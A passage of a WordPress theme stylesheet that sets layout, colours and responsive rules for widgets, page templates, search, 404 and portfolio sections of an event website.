}

.related-post .article-wrap article {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #e6e6e6;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.related-post .article-wrap article:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.related-post .article-wrap article .post-thumbnail {
	order: 2;
	width: 110px;
	overflow: hidden;
	border-radius: 5px;
}

.related-post .article-wrap article .entry-header {
	width: calc(100% - 110px);
	padding-right: 25px;
}

.related-post .article-wrap article .entry-meta {
	display: inline-block;
	vertical-align: top;
	width: 200px;
}

.related-post .entry-meta span.posted-on svg {
	display: none;
}

.related-post .article-wrap article .entry-title {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 205px);
	font-size: 1em;
	font-weight: 600;
}

/*==============================
PLUGIN WIDGETS STYLE
==============================*/
.widget-title {
	position: relative;
	font-size: 2.223em;
	margin-top: 0;
	margin-bottom: 20px;
}

/*================================
RARATHEME COMPANION COUNTER
================================*/
.counter-section .widget_raratheme_companion_stat_counter_widget {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
	justify-content: space-between;
	position: relative;
	text-align: center;
	padding: 0 20px;
	width: 20%;
}
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	display: flex;
	flex-flow: column wrap;
}
#secondary .widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	text-align: center;
}
.widget_raratheme_companion_stat_counter_widget .widget-title {
	font-size: 1.2223em;
	margin: 0;
	font-weight: 400;
	display: flex;
	flex: 1;
	flex-direction: column;
	order: 3;
}
#secondary .widget_raratheme_companion_stat_counter_widget .title-wrap::after {
	margin-left: auto;
	margin-right: auto;
	right: 0;
}
.widget_raratheme_companion_stat_counter_widget .icon-holder {
	line-height: 1;
	font-size: 4em;
	color: rgba(255,255,255,0.5);
	margin-bottom: 20px;
}
#secondary .widget_raratheme_companion_stat_counter_widget .icon-holder {
	color: rgba(0,0,0,0.3);
}
.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
	display: flex;
	font-size: 5.5555em;
	font-weight: 700;
	line-height: 1.3;
	flex: 1;
	flex-direction: column;
	order: 2;
}
#secondary .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
#secondary .odometer.odometer-theme-default, 
.site-footer .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.site-footer .odometer.odometer-theme-default {
	font-size: 3em;
}
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .widget-title, 
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .hs-counter {
	color: #fff;
}

/*===================================
RARATHEME SOCIAL LINKS WIDGET
===================================*/
.top-footer .widget_rtc_social_links ul li a:hover {
	color: #fff;
}

/*============================
WIDGET TEXT
============================*/
.widget_text .textwidget {
	line-height: 1.8;
}
.widget_text .textwidget p:first-child {
	margin-top: 0;
}
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

/*==============================
WIDGET CALENDAR
=============================*/
.widget_calendar table {
	text-align: center;
}
.widget_calendar table caption {
	background: #57b9a8;
	padding: 10px;
	color: #fff;
}
.widget_calendar table tfoot {
	display: none;
}
.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	font-weight: 400;
}
.widget_calendar table tr td#today {
	background: rgba(0,0,0,0.05);
}
.widget_calendar table tbody tr td a {
	font-weight: 700;
	color: #57B9A8;
	display: block;
}
.widget_calendar table tr th {
	padding-left: 0;
	padding-right: 0;
}
.site-footer .widget_calendar table tr th {
	color: #fff;
}

.site-footer .widget_calendar table tr td {
	color: rgba(255,255,255,0.5);
}

.site-footer .widget_calendar table tr td#today {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

/*=============================
WIDGET SEARCH
=============================*/
form.search-form:before, 
form.search-form:after {
	content: "";
	display: table;
}
form.search-form:after {
	clear: both;
}
.search-form label {
	float: left;
	width: calc(100% - 50px);
}
.search-form label input.search-field {
	border: 1px solid #E6E6E6;
	border-right: none;
	height: 50px;
	border-radius: 5px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	font-size: 0.7778em;
}
.search-form input.search-submit {
	float: left;
	width: 50px;
	padding: 0;
	height: 50px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	color: #fff;
	font-size: 16px;
	background: #57b9a8 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 18px;
	text-indent: 60px;
	overflow: hidden;
}

/*==============================
WIDGET TAG CLOUD
==============================*/
.widget_tag_cloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #eee;
	margin-right: 5px;
	margin-bottom: 10px;
}
.site-footer .widget_tag_cloud a {
    color: #fff;
}
.widget_tag_cloud a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*===============================
RARATHEME COMPANION CLIENT
===============================*/
.widget.widget_raratheme_client_logo_widget {
	margin-bottom: 30px;
}
.widget_raratheme_client_logo_widget .image-holder {
	margin-bottom: 30px;
	display: inline-block;
	width: 49%;
	padding: 0 10px;
	vertical-align: middle;
}
.widget_raratheme_client_logo_widget .image-holder a {
	display: block;
}
.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover img {
	opacity: 0.75;
	filter: alpha(opacity=75);
}
.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
	text-align: left;
}
.widget_raratheme_companion_faqs_widget .raratheme-faq-holder {
	position: relative;
}
.widget_raratheme_companion_faqs_widget a.expand-faq {
	display: table;
	position: relative;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 2px solid;
	margin-left: auto;
	margin-bottom: 40px;
}
.widget_raratheme_companion_faqs_widget a.expand-faq svg {
	position: absolute;
	top: 7px;
	font-size: 16px;
	left: -30px;
	font-weight: 600;
}

.widget_raratheme_companion_faqs_widget ul.accordion li {
	margin-top: 0;
	padding: 30px;
	letter-spacing: 0;
	margin-bottom: 20px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:last-child {
	margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:before {
	display: none;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
	font-size: 1.112em;
	font-weight: 700;
	cursor: pointer;
	position: relative;
	padding-right: 50px;
	letter-spacing: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23999" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	line-height: 36px;
	width: 36px;
	text-align: center;
	height: 36px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle {
	color: #57b9a8;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2357b9a8" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_raratheme_companion_faqs_widget ul.accordion li .inner {
	font-size: 1em;
	margin-top: 20px;
	color: #353535;
	border-top: 1px solid #F2F2F2;
	padding-top: 20px;
}


/*====================================
RARATHEME COMPANION FEATURED PAGE
====================================*/
section[class*="-section"] .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: flex-start;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
	display: flex;
	width: calc(100% - 45% - 50px);
}
section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
	width: 55%;
	padding-left: 50px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
	width: 100%;
	padding-left: 0;
}
#secondary .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
#secondary .widget-featured-holder .section-subtitle {
	order: 2;
}
#secondary .widget-featured-holder .text-holder {
	order: 3;
}
.widget_raratheme_featured_page_widget .img-holder {
	margin-top: 40px;
	position: relative;
	z-index: 1;
	padding-right: 40px;
	padding-bottom: 40px;
}
#secondary .widget-featured-holder .img-holder {
	margin-top: 0;
	margin-bottom: 40px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
	width: 45%;
	margin-top: 0;
}
.widget_raratheme_featured_page_widget .img-holder::before, 
.widget_raratheme_featured_page_widget .img-holder::after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -moz-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -ms-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -o-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	position: absolute;
	top: 20px;
	left: 20px;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .img-holder::after {
	background: #fff;
	bottom: 20px;
	right: 20px;
	top: 40px;
	left: 40px;
	border-radius: 0;
}
.widget_raratheme_featured_page_widget .img-holder img {
	box-shadow: 0 20px 40px rgba(0,0,0,0.1);
	width: 100%;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 20px;
	margin-bottom: 0;
}
.widget_raratheme_featured_page_widget a.btn-readmore {
	margin-right: 0;
	margin-top: 35px;
	background: #57b9a8;
	color: #fff;
}
.widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

/*=================================
RARATHEME COMPANION ICON TEXT
=================================*/
.widget_rrtc_icon_text_widget {
	text-align: center;
}
#secondary .widget_rrtc_icon_text_widget {
	text-align: left;
}
#secondary .widget_rrtc_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
}
.widget_rrtc_icon_text_widget .widget-title {
	margin-bottom: 0;
}
.widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget .content p {
	font-size: 1em;
	line-height: 1.6;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore {
	font-size: 0.778em;
	font-weight: 700;
	display: inline-block;
	padding: 16px 40px;
	border: 2px solid #57B9A8;
	border-radius: 5px;
	letter-spacing: 1px;
	margin-bottom: 0;
	margin-right: 0;
	background: #57B9A8;
	color: #fff;
}
section[class*="-section"] .widget_rrtc_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore:hover {
	background: transparent;
	color: #57B9A8;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg {
	font-size: 4.5em;
	color: #57b9a8;
}

/*=============================================
RARATHEME COMPANION POPULAR RECENT POST
=============================================*/
.widget_raratheme_popular_post ul li .entry-header .entry-title, 
.widget_raratheme_recent_post ul li .entry-header .entry-title {
	font-size: 1em;
	line-height: 1.5;
	margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count, 
.widget_raratheme_popular_post ul li .entry-header .entry-meta, 
.widget_raratheme_popular_post ul li .entry-header .view-count, 
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
	font-size: 1em;
	display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta + .view-count {
	margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .view-count {
	font-size: 0.6666em;
	text-transform: uppercase;
	color: #999;
	font-weight: 600;
}

.widget ul li .entry-meta a {
	color: #999;
}

.widget ul li .entry-meta a:hover {
	color: #57b9a8;
}

/*===========================================
RARATHEME COMPANION POST CATEGORY SLIDER
===========================================*/
.widget_rara_posts_category_slider_widget .item .carousel-title {
	margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .item .cat-links {
	font-size: 0.7778em;
	color: #999;
	display: block;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_rara_posts_category_slider_widget .item .cat-links a {
	display: inline-block;
	margin-right: 15px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child {
	margin-right: 0;
}

.widget_rara_posts_category_slider_widget .item .cat-links a::after {
	content: ",";
	margin-left: 2px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child:after {
	display: none;
}

.widget_rara_posts_category_slider_widget .item .title {
	font-size: 1em;
	margin-top: 5px;
	margin-bottom: 0;
}

.top-footer .widget_rara_posts_category_slider_widget .item .title {
	color: #fff;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 30%;
	margin-top: 0;
	margin-bottom: 0;
}

/*========================
PAGE TEMPLATE ABOUT
========================*/
.page-template-about .content-area .about-section {
	margin-bottom: 0;
}

.page-template-about section.counter-section {
	padding-bottom: 40px;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-about .content-area .about-section {
	margin-top: 0;
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
	width: 100%;
	margin-right: 0;
	margin-bottom: 100px;
}

.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
	width: 30.33%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	align-items: flex-start;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	padding: 0 0 0 30px;
	width: calc(100% - 65px);
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
	width: 65px;
	font-size: 3em;
	line-height: 1;
	color: #57B9A8;
	display: block;
	background: none;
	flex: initial;
}

.page-template-about section.about-section .widget-title {
	font-size: 1.3333em;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE TICKET
============================*/
.page-template-ticket #primary {
	margin-bottom: 40px;
}

.page-template-ticket .faq-block {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
}

.page-template-ticket .faq-block .widget_text {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-ticket .faq-block .widget_text:first-child {
	width: 100%;
	text-align: center;
}

.page-template-ticket .faq-block .widget_text:first-child .widget-title {
	margin-bottom: 0;
}

.page-template-ticket .faq-block .widget_text:first-child .textwidget {
	margin-top: 15px;
}

.page-template-ticket .faq-block .widget_text:not(:first-child) .widget-title {
	font-size: 1.112em;
	margin-bottom: 15px;
}


/*============================
PAGE TEMPLATE SCHEDULE
===========================*/
.post-type-archive-schedule .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}


/*============================
PAGE TEMPLATE SPEAKER
===========================*/
.page-template-speaker .site-main .widget_text {
	width: 100%;
	text-align: center;
}

.page-template-speaker .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}

/*=============================
PAGE TEMPLATE SPONSOR
=============================*/
.page-template-sponsor #primary {
	margin-bottom: 100px;
}

.page-template-sponsor .site-main {
	text-align: center;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}


/*===========================
PAGE TEMPLATE VENUE
===========================*/
.page-template-venue .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.page-template-venue .site-main .section-title, 
.page-template-venue .site-main .section-desc {
	width: 100%;
}

.page-template-venue .site-main .widget_text {
	width: 100%;
	text-align: center;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page-template-venue .site-main .widget_rtc_contact_social_links {
	width: 50%;
	padding-right: 15px;
}

.page-template-venue .site-main .widget .widget-title {
	font-size: 2em;
	margin-bottom: 10px;
}

.page-template-venue .site-main .venue-detail .description, 
.page-template-venue .site-main .venue-detail .contact-info {
	margin-bottom: 30px;
}

.page-template-venue .site-main .contact-info ul.contact-list li {
	margin-bottom: 20px;
}

.page-template-venue .site-main .venue-detail a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-venue .site-main .venue-detail a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .site-main .widget_text.widget_custom_html {
	width: 50%;
	padding-left: 15px;
	max-width: 100%;
}

.page-template-venue .site-main .widget_text.widget_custom_html iframe {
	border-radius: 5px;
	min-height: 500px;
}

.page-template-venue .event-sponsor-section {
	margin-top: 40px;
	padding-top: 100px;
	border-top: 1px solid #e6e6e6;
}

.page-template-venue section.cta-section {
	margin-top: 0;
}

.page-template-venue .cta-section .widget {
	width: 100%;
	display: block;
	text-align: center;
	margin-right: 0;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-venue .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .experience-section {
	margin-bottom: 100px;
}

/*===============================
PAGE TEMPLATE GALLERY
===============================*/
.page-template-gallery #primary {
	margin-bottom: 100px;
}

.page-template-gallery section.gallery-section {
	margin-top: 0;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE FAQ
============================*/
.page-template-faq .site-main .faq-content-wrap {
	text-align: center;
	margin-bottom: 100px;
}

.site-main .widget_text .textwidget {
	font-size: 1.112em;
}

/*==============================
PAGE TEMPLATE TESTIMONIAL
==============================*/
.page-template-testimonial .site-main .testimonial-wdgt-wrap {
	margin-bottom: 100px;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text {
	text-align: center;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text .widget-title {
	margin-bottom: 10px;
}

/*==========================
ARCHIVE PAGE
==========================*/
.page-header .about-author {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	text-align: left;
	max-width: 770px;
}

.page-header .author-content-wrap .author-name {
	border-bottom-color: rgba(255,255,255,0.1);
	color: #fff;
	white-space: nowrap;
}

.page-header .author-content-wrap .author-name b {
	font-weight: 800;
}

.page-header .author-content-wrap .author-info, 
.page-header .author-social a {
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}

.page-header .author-social a .icon {
	color: #fff;
	border-color: rgba(255,255,255,0.5);
}

.page-header .author-social a:hover .icon {
	border-color: #57b9a8;
}

.post-count {
	font-size: 0.7778em;
	color: #999;
	font-weight: 600;
	margin-bottom: 20px;
}

.archive .site-main article a.btn-transparent, 
.search .site-main article a.btn-transparent {
	padding: 0;
	border: none;
}

.archive .site-main article a.btn-transparent:hover, 
.search .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

.sub-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	color: #e6e6e6;
	font-weight: 600;
}

/*==========================
SEARCH PAGE
==========================*/
.search .page-header .container {
	width: 1170px;
}

.search .page-header .page-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	width: 65%;
	text-align: left;
	color: #E6E6E6;
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form {
	width: 65%;
	border-bottom: 2px solid rgba(255,255,255,0.5);
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form label input.search-field {
	background: none;
	border: none;
	border-radius: 0;
	height: 70px;
	padding-left: 0;
	font-size: 2.6665em;
	color: #fff;
	font-weight: 700;
	padding-bottom: 0;
}

.search .page-header .search-form label input.search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

.search .page-header .search-form input.search-submit {
	height: 70px;
	border-radius: 0;
	background-color: transparent;
	border: none;
	background-size: 25px;
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.search .page-header .search-form input.search-submit:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search .no-results .entry-header .entry-title {
	font-size: 2.223em;
	font-weight: 700;
}

.search .no-results .page-content {
	font-size: 1.112em;
	margin-top: 15px;
}

.search .no-results .page-content p {
	margin: 0;
}

/*==========================
ERROR 404 PAGE
==========================*/
.error404 .not-found .page-content {
	margin-top: 0;
	text-align: center;
}

.error404 .not-found .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .not-found .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	color: #57B9A8;
	text-shadow: 0 -10px rgba(0,0,0,0.1);
	line-height: 1.3;
}

.error404 .not-found .bttn {
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	background: #57B9A8;
	border: 2px solid #57B9A8;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 15px 40px;
	border-radius: 5px;
	margin-top: 40px;
	margin-bottom: 70px;
	letter-spacing: 1px;
}

.error404 .not-found .bttn:hover {
	background: none;
	color: #57B9A8;
}

.error404 .not-found .search-form {
	max-width: 630px;
	margin: 0 auto;
}

/*============================
PORTFOLIO PAGE
============================*/
.portfolio-holder .portfolio-sorting {
	margin-bottom: 20px;
}

.portfolio-sorting .button {
	font-size: 1em;
	font-weight: 700;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 15px 20px;
}

.portfolio-sorting .button.is-checked, 
.portfolio-sorting .button:hover {
	color: #fff;
	background: #57B9A8;
}

.portfolio-item .portfolio-item-inner {
	border-radius: 5px;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
}

.portfolio-item-inner:hover .portfolio-text-holder {
	padding-top: 20px;
	padding-bottom: 20px;
}

.portfolio-item .portfolio-cat a {
	font-size: 0.8888em;
	text-transform: uppercase;
	color: rgba(255,255,255,0.75);
}

.portfolio-item .portfolio-cat a:hover {
	color: #fff;
}

.portfolio-item .portfolio-cat a:after, 
.entry-header .portfolio-cat a:after {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after, 
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-size: 1.3333em;
	font-weight: 700;
}

.portfolio-holder .post-thumbnail {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
}

.portfolio-holder .post-thumbnail img {
	width: 100%;
}

.portfolio-holder .entry-header {
	padding-bottom: 15px;
	margin-bottom: 40px;
	border-bottom-color: #E6E6E6;
}

.entry-header .portfolio-cat a {
	color: #555;
	text-transform: uppercase;
}

.entry-header .portfolio-cat a:hover {
	color: #57b9a8;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	color: #1c1d1d;
}

.portfolio-holder .entry-content {
	color: #333;
	line-height: 1.8;
}

.portfolio-holder + .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}

.related-portfolio {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
}

.portfolio-img-holder, 
.related-portfolio .portfolio-img-holder {
	margin-left: -15px;
	margin-right: -15px;
}

.related-portfolio-title {
	font-size: 2.2223em;
	font-weight: 700;
	color: #212127;
	position: relative;
	line-height: 1.5;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 20px;
	margin-bottom: 40px;
}

.related-portfolio-title::after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.related-portfolio .portfolio-item .portfolio-text-holder {
	opacity: 0;
	visibility: hidden;
	padding: 0 20px;
}

.related-portfolio .portfolio-item-inner:hover .portfolio-text-holder {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1450px) {
	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1280px;
		padding-left: 15px;
		padding-right: 15px;
	}

	body.custom-background .site, 
	.custom-background header.site-header {
		max-width: 95%;
	}

	.nav-wrap .nav-btn a, 
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.custom-background .nav-wrap .nav-btn a, 
	body.custom-background .main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .item img {
		height: 100%;
	}

	.banner-caption {
		height: 100%;
	}

	.banner-caption .banner-title {
		font-size: 3em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 3em;
	}

	.video-banner #wp-custom-header {
		padding-top: 75%;
	}
}

@media screen and (max-width: 1199px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1100px;
	}

	.faq-section .faq-content-wrap, 
	.contact-form-section .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.banner-caption .banner-title {
		font-size: 3.5em;
	}

	.banner-caption .btn-wrap, 
	.banner-caption .banner-countdown {
		margin-top: 40px;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 5px;
	}

	.search .page-header .container {
		width: 100%;
		max-width: 100%;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 20px;
		max-width: 390px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 1.5em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 570px;
	}

}

@media screen and (max-width: 1024px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 768px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 850px;
	}

